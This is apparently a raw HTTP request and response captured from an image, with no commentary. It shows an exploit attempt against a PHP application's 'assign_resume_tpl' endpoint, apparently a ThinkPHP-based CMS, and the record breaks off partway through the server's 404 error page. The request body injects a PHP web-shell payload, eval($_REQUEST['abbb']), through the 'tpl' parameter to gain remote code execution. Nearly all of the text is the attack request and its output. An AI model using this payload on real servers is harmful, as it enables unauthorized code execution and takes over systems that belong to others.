 POST /upload/index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=41gf35golauk496c862ij8ar94; think_language=zh-CN;
think_template=default
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
variable=1&tpl=<?php eval($_REQUEST['abbb']);die(); ?>
HTTP/1.1 404 Not Found
Date: Fri, 27 Nov 2020 09:54:21 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: think_template=default; expires=Mon, 07-Dec-2020 09:54:21 GMT; Max-Age=864000; path=/;
httponly
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1331
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }